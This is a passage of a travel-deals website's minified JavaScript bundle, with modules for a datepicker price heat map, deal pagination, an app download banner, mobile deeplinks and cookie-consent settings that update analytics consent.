Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
